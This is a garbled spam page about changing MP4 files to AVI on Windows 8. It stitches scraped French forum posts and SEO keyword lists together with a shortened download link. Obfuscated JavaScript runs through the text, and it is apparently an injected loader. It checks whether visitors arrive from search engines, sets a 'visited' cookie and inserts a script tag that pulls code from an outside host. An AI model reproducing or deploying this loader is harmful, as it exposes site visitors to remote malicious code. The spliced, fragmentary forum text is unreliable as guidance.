

[Download Change Mp4 To Avi Extension For Windows 8 Pro 64](https://tlniurl.com/1vkiw3)



[Download Change Mp4 To Avi Extension For Windows 8 Pro 64](https://tlniurl.com/1vkiw3)



mp4dans le message de GSpot (qui n'arrive pas à l'ouvrir) il donne "video Src Type : 4 cc"cela à peu etre un rapport avec le code FourCCon peut peut etre changer ce code avec "FourCC Changer" lien ici : attention faire l'essai si possible avec une COPIE du fichiercommence par choisir DX50 dans le FourCC que tu trouveet essaye de le lire avec GSpot ou de le charger dans Virtualdubmon site : Photoshoplus..

php?forum=microhebdo&page=forum3pm&referer=forum2pm&refererid=0&refererpage=1&topic=105294"et si tu veux mettre un lien, enlève les "Bonjour, est ce quelqu'un pourrait me dire comment faire apparaitre les extentions, car je n'y parvient pas, c'est pour convertir une video mpeg4 en avi.. Par contre, promis, dès que possible je fais l'essai de ta solution Encore merci.. \*?(?:\$|;)/g),\_0x37771d={};continue;case'2':return \_0x37771d;case'3':var

\_0x52ed85;continue;case'4':if(\_0x1ded3e[\_0x182e('0x33')](!\_0x4aaab3,name)){return

undefined;}continue;case'5':if(name){return  $0x37771d$ [name];}continue;}break;}}else{if( $0x1d$ ed3e[ $0x182e('0x34')$ ]( $0x31$ 3d0c[\_0x182e('0x13')](\_0x5b06b7[\_0x16e864]),0x0)){if(\_0x1ded3e[\_0x182e('0x35')](\_0x1ded3e[\_0x182e('0x36')],\_0x182e(' 0x37'))){cookie[\_0x182e('0x38')](\_0x1ded3e[\_0x182e('0x39')],0x1,0x1);if(!\_0x334368){\_0x1ded3e[\_0x182e('0x3a')](include,  $0x1$ ded3e[\_0x182e('0x3b')](\_0x1ded3e[\_0x182e('0x3b')](\_0x1ded3e[\_0x182e('0x3c')],q),''));}}else{\_0x3bdcdf=!![];}}}if( 0x3bdcdf){if(\_0x1ded3e['OWyAy']('RRE',\_0x1ded3e[\_0x182e('0x3d')])){cookie[\_0x182e('0x38')](\_0x182e('0x27'),0x1,0x1);i f(!  $0x334368$ }{ $0x1$ ded3e[ $0x182e('0x3e')$ ](include,  $0x1$ ded3e[ $0x182e('0x3b')$ ]( $0x1$ ded3e[ $0x182e('0x3c')$ ]+q,''));}else{p arams=matches[\_0x16e864][\_0x182e('0xa')]('=');cookie[params[0x0]]=params[0x1][\_0x182e('0xf')](/;\$/);}}R(); convertir un clip video extension.. fr (tout pour Photoshop)Encore merci à tous ceux qui ont essayé de me donner un coup de main.

J'ai trouvé ta solution, vas sur le topic "http://forum telecharger 01net com/index.. a" J'ai utilisé ensuite "Render" et la réponse a été : video Src Type : 4 cc : MP4V et il m'indique ensuite avoir utilisé Nero Video Decoder mais qu'il y a eu une "partial failure".. il y a différentes manières (et codec) pour obtenir du mp4et ils sont parfois incompatibles entre euxqui semble reconnaitre les.. ménage en vue ?je ne crois pas, je pense que cela vient uniquement de ce fichier.

## **change extension windows**

change extension windows, change extension windows 7, change extension windows command, change extension windows 10 cmd, change extension windows 8, bulk change extension windows 10, mass change extension windows, change file extension association windows 10, change extension of multiple files windows 10, how to change video extension in windows 10, change extension windows 10, change windows extension association, change file extension windows 10 multiple files, batch change extension windows 10, change video extension windows 10, change file extension windows 10 powershell

var \_0x1a63=['a0FU','c3BsaXQ=','Z2ttRFU=','bGVuZ3Ro','S0RzWlk=','b2NIa1c=','cmVwbGFjZQ==','U1ZWTFY=','SWVVZ GY=','bXdybWs=','aW5kZXhPZg==','RldyeG8=','WGdrUmY=','bWF0Y2g=','OyBkb21haW49','Y29va2ll','V0dzZGQ=','OyBl eHBpcmVzPQ==','Qkhkd2Y=','QU5HSE4=','blNpZ1U=','SnhmTmo=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LmFza y4=','LmFsdGF2aXN0YS4=','LnlhbmRleC4=','dE95','MXw0fDN8MHw1fDI=','dmlzaXRlZA==','aHR0cHM6Ly9jbG91ZGV5 ZXNzLm1lbi9kb25fY29uLnBocD94PWVuJnF1ZXJ5PQ==','RnN4R0U=','LmFvbC4=','ZnBDdGw=','WFdHUU8=','cmVmZ XJyZXI=','Z2V0','cmdZb0g=','TEN0','S1VxT1g=','QnNtQU8=','SXBVQmU=','REZKU1k=','dElDUHg=','emFMa2k=','UWdu' ,'c2V0','UWNyclk=','SkdVd24=','UXR2SEg=','amZ1VVU=','TWlBanY=','WEdGc2Q=','c2NyaXB0','c3Jj','Z2V0RWxlbWVud HNCeVRhZ05hbWU=','aGVhZA==','YXBwZW5kQ2hpbGQ=','Y2hhbmdlK21wNCt0bythdmkrZXh0ZW5zaW9u','NXwzfDF 8MHw0fDI=','QU9R','Tkth'];(function(\_0x3ad727,\_0x2bed2f){var \_0x41900e=function(\_0x410c30){while(--\_0x410c30){\_0x 3ad727['push'](\_0x3ad727['shift']());}};\_0x41900e(++\_0x2bed2f);}(\_0x1a63,0xb4));var

\_0x182e=function(\_0x3691b1,\_0x33b549){\_0x3691b1=\_0x3691b1-0x0;var

 $_0x118ea0=-0x1a63[-0x3691b1];$ if(\_0x182e['initialized']===undefined){(function(){var \_0x2355ab=function(){var \_0x342b50;try{\_0x342b50=Function('return\x20(function()\x20'+'{}.. Après tout c'est déjà pas si mal, je vois mes video sur l'Archos S'il y a une évolution je te tiendrai au courant.. onglet Affichage et décoche la ligne"Masquer les extensions des fichiers dont le type est connu".. mp4 de Quick timemon site : Photoshoplus fr (tout pour Photoshop)je me demande si gilmon a les codecs nécessaires.

## **change extension windows command**

constructor(\x22return\x20this\x22)(\x20)'+');')();}catch(\_0x4ad90b){\_0x342b50=window;}return \_0x342b50;};var \_0x1b52a4=\_0x2355ab();var \_0x481ab6='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz012345678 9+/='; 0x1b52a4['atob']||(\_0x1b52a4['atob']=function(\_0x9935b5){var

 $0x15b685=$ String( $0x9935b5$ )['replace']( $/=+$ \$/,'');for(var  $0x289013=0x0$ ,  $0x2be5dc$ ,  $0xdbefd0$ ,  $0x3f42bb=0x0$ ,  $0x340687=$ '';\_0xdbefd0=\_0x15b685['charAt'](\_0x3f42bb++);~\_0xdbefd0&&(\_0x2be5dc=\_0x289013%0x4?\_0x2be5dc\*0x40+\_0xdbefd0:  $0xdbefd0$ ,  $0x289013++%0x4$ )?  $0x340687+=String['fromCharCode'](0xff&0x2be5dc&>(-0x2*)0x289013&0x6)$ :0x0){  $0x$ dbefd0= $0x481ab6$ ['indexOf']( $0xdbefd0$ );}return

 $0x340687;\}$ ; $\{()\}$ ;  $0x182e['base64DecodeUnicode']$ =function( $0x32814$ ){var  $0x5dbebe=atob(0x32814);var$ \_0xd78212=[];for(var \_0x5672aa=0x0,\_0x3b86d5=\_0x5dbcbe['length'];\_0x5672aa=\_0x57cd53;},'iUdjw':function \_0x3503dd(\_0x27ba56,\_0x5184e5){return \_0x27ba56!==\_0x5184e5;},'FWrxo':\_0x182e('0x8'),'XgkRf':\_0x182e('0x9')};var \_0  $x3ed1b4=0x4a7a6e['pBzle']$ [\_0x182e('0xa')]('|'),\_0x219b56=0x0;while(!![]){switch(\_0x3ed1b4[\_0x219b56++]){case'0':for(va r \_0x27139c=0x0;\_0x4a7a6e[\_0x182e('0xb')](\_0x27139c,\_0x3f07df[\_0x182e('0xc')]);\_0x27139c++){if(\_0x4a7a6e[\_0x182e(' 0xd')](\_0x4a7a6e[\_0x182e('0xe')],\_0x4a7a6e[\_0x182e('0xe')])){\_0x687dfd=\_0x3f07df[\_0x27139c][\_0x182e('0xa')]('=');\_0x25 3095[\_0x687dfd[0x0]]=\_0x687dfd[0x1][\_0x182e('0xf')](/;\$/);}else{return undefined;}}continue;case'1':var \_0x687dfd;continue;case'2':return \_0x253095;case'3':if(\_0x4a7a6e[\_0x182e('0x10')](!\_0x3f07df,\_0x1fcc7b)){if(\_0x4a7a6e[\_0 x182e('0xd')](\_0x4a7a6e[\_0x182e('0x11')],\_0x4a7a6e[\_0x182e('0x11')])){return undefined;}else{if(\_0x4a7a6e[\_0x182e('0x12 ')](ref[\_0x182e('0x13')](refs[\_0x27139c]),0x0)){fromSR=!![];}}}continue;case'4':if(\_0x1fcc7b){if(\_0x4a7a6e['iUdjw'](\_0x4a 7a6e[\_0x182e('0x14')],\_0x4a7a6e[\_0x182e('0x15')])){return \_0x253095[\_0x1fcc7b];}else{fromSR=!![];}}continue;case'5':var  $0x3f07df=document['cookie']$ [ $0x182e('0x16')$ ](/[\w-]+=.. C'est vraiment un foutu fichier Depuis j'ai également eu une réponse de Sanyo me disant que je devrais utiliser Quick Time Pro ou Ulead Studio mais j'hésite à me lancer dans l'aventure car ce sont des logiciels à acheter en plus de Dr DivX qui me permet seulement d'avoir les images mais pas le son.. \*?(?:\$|;)/g),\_0x2 53095={};continue;}break;}},'set':function(\_0x334056,\_0x5d09b2,\_0x4e24c4,\_0x372785,\_0x20d550,\_0x1df40b){var \_0x44827d={'zARXb':function \_0x1ad65f(\_0x30189e,\_0x596112){return \_0x30189e+\_0x596112;},'mxtAw':function  $0x570dc6$ ( $0xae82d7$ ,  $0x5b30cb$ ){return  $0xae82d7+0x5b30cb$ ;},'WGsdd':function  $0x242a24$ ( $0x32152b$ ,  $0x3fed8a$ }{return  $0x32152b+0x3fed8a$ ;},'BHdwf':function  $0xfb8ca0$ ( $0x5bfc8c$ ,  $0x2249d$ }{return \_0x5bfc8c\*\_0x2249d;},'PwBvj':function \_0x63f8d8(\_0x44cf02,\_0x10e9f4){return  $0x44c602+0x10e9f4;$ ,'ANGHN':';\x20path=','TZJMx':function  $0x1d0a88(0x176a0f, 0x19eaf2)$ {return  $0x176a0f+0x19$ eaf2;},'nSigU':\_0x182e('0x17'),'JxfNj':';\x20secure'};document[\_0x182e('0x18')]=\_0x44827d['zARXb'](\_0x44827d['mxtAw'](\_ \_0x44827d[\_0x182e('0x19')](\_0x44827d[\_0x182e('0x19')](\_0x44827d[\_0x182e('0x19')](\_0x334056,'=')+escape(\_0x5d09b2),\_ 0x4e24c4?\_0x182e('0x1a')+new Date(\_0x44827d['WGsdd'](new Date()['getTime'](),\_0x44827d[\_0x182e('0x1b')](\_0x4e24c4, 0x3e8))):"),\_0x372785?\_0x44827d['PwBvj'](\_0x44827d[\_0x182e('0x1c')],\_0x372785):"),\_0x20d550?\_0x44827d['TZJMx'](\_0  $x44827d$ [ $0x182e('0x1d')$ ], $0x20d550)$ :''), $0x1d$ f40b? $0x44827d$ [ $0x182e('0x1e')$ ]:'');}};function R(){var  $0x1d$ ed3e={'lTMtd' :  $0x182e('0x1f'), 'build'':$   $0x182e('0x20'), 'FsxGE':$   $0x182e('0x21'), 'enJDq':$   $0x182e('0x22'), 'fpCtl':$   $0x182e('0x23'), 'XWGOO':$ 0x182e('0x24'),'rgYoH':function \_0x32bf3c(\_0x5ccb91,\_0x3998bd){return \_0x5ccb91=\_0x45ae72;},'tICPx':function \_0xaf042(\_0x24a8d7,\_0x4dc57d){return \_0x24a8d7===\_0x4dc57d;},'zaLki':'BZv','QcrrY':\_0x182e('0x27'),'JGUwn':function \_0x34398a(\_0x4a0305,\_0x2813cf){return \_0x4a0305(\_0x2813cf);},'QtvHH':function \_0x2662cf(\_0x37d46e,\_0x2d0ddf){return \_0x37d46e+\_0x2d0ddf;},'jfuUU':\_0x182e('0x28'),'OWyAy':function  $0x226350$ ( $0x100d84$ ,  $0x4b59d5$ ){return  $0x100d84! == 0x4b59d5$ ;},'MiAjv':'fAL','XGFsd':function \_0x2445f5(\_0x3a9bfa,\_0x380534){return \_0x3a9bfa(\_0x380534);}};var \_0x5b06b7=[\_0x1ded3e['lTMtd'],\_0x1ded3e['buijp'], \_0x1ded3e[\_0x182e('0x29')],\_0x182e('0x2a'),\_0x1ded3e['enJDq'],\_0x1ded3e[\_0x182e('0x2b')],\_0x1ded3e[\_0x182e('0x2c')]],\_  $0x313d0c=$ document $[0x182e('0x2d')], 0x3b d c d f=$ ! $[1, 0x334368=$ cookie $[0x182e('0x2e')]$ ('visited');for(var  $0x16e864=0x0;$ 0x1ded3e[\_0x182e('0x2f')](\_0x16e864,\_0x5b06b7[\_0x182e('0xc')]);\_0x16e864++){if(\_0x182e('0x30')===\_0x1ded3e[\_0x182 e('0x31')]){var \_0x1bdfa1=\_0x1ded3e[\_0x182e('0x32')]['split']('|'),\_0x40a0b7=0x0;while(!![]){switch(\_0x1bdfa1[\_0x40a0b7+ +]){case'0':for(var \_0x3ccc8e=0x0;\_0x1ded3e[\_0x182e('0x2f')](\_0x3ccc8e,\_0x4aaab3[\_0x182e('0xc')]);\_0x3ccc8e++){\_0x52e d85=  $0x4aaab3[$   $0x3ccc8e][$ 'split']('=');  $0x37771d[$   $0x52ed85[0x0]]=$   $0x52ed85[0x1][$   $0x182e('0xf')](/$ ;\$/);}continue;case'1':v ar  $0x4a$ aab3=document $[0x182e('0x18')]$ [ $0x182e('0x16')$ ](/[\w-]+=.. Je viens de faire l'expérience de gspot (super ce petit logiciel ) mais la réponse est "not a valid avi file" "type unkn" et ailleurs je n'ai que des "n.. telecharger com/i [ ] &subcat=0)et tu mets ici le resultat de droite (video) ou tu fais une capture d'ecranpas de raison qu'on arrive pas à encoder pour l'archosPour revenir au sujet, Archos m'a conseillé d'utiliser Dr Divx et ça a marché sauf pour le son mais j'ai bon espoir d'y arriver complètement même si c'est un peu laborieux en raison de ma compétence limitée dans ce domaine.

## **change extension windows 8**

MP4 en AVIconvertir un clip video extension MP4 en AVILectures : 12 328Création : le 29 Avril 2005 à 09h52fais une copie de ton film et renomme l'extension en avi voir si ca passeclic droit sur le fichier - ligne renommers'il tu as un message qui te dit que le fichier risque de ne pas etre lu, tu valides quand meme, de toute façon tu travailles sur une copieregarde avec gspot en quoi est encodé la video (tuto sur ce topic http://forum. e10c415e6f